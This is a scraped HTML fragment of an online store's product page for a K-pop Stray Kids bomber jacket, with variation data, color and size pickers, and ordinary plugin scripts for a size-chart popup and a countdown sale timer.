600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:126,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-300x251.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:251,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:14039,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32967701208-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14040,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg&quot;,&quot;alt&quot;:&quot;KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:14021,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32967701208-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14041,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg&quot;,&quot;alt&quot;:&quot;KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:14016,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32967701208-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14042,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg&quot;,&quot;alt&quot;:&quot;KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32967701208-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14043,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="color">color</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_color"><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black"  selected='selected'>Black</option><option value="Navy" >Navy</option><option value="Grey" >Grey</option><option value="Pink" >Pink</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_image_design vi-wpvs-variation-wrap-variation_img"
             data-our_of_stock="blur"
             data-attribute="attribute_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Black"
                                 data-attribute_label="Black">
								                                <img src="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-150x126.png"
                                     alt="Black"
                                     data-loop_src="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-300x251.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Navy"
                                 data-attribute_label="Navy">
								                                <img src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg"
                                     alt="Navy"
                                     data-loop_src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-9.jpg_640x640-9.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Navy">
                                    <span>
                                        Navy                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Grey"
                                 data-attribute_label="Grey">
								                                <img src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg"
                                     alt="Grey"
                                     data-loop_src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg_640x640-4.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Grey">
                                    <span>
                                        Grey                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Pink"
                                 data-attribute_label="Pink">
								                                <img src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg"
                                     alt="Pink"
                                     data-loop_src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-11.jpg_640x640-11.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Pink">
                                    <span>
                                        Pink                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://straykids.store/wp-content/uploads/2020/12/Jacket-3D-Size-Chart.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a5251ad38a">KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets quantity</label>
	<input
		type="number"
				id="quantity_697a5251ad38a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="13800" />
	<input type="hidden" name="product_id" value="13800" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="126" src="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-150x126.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>						</div>
								
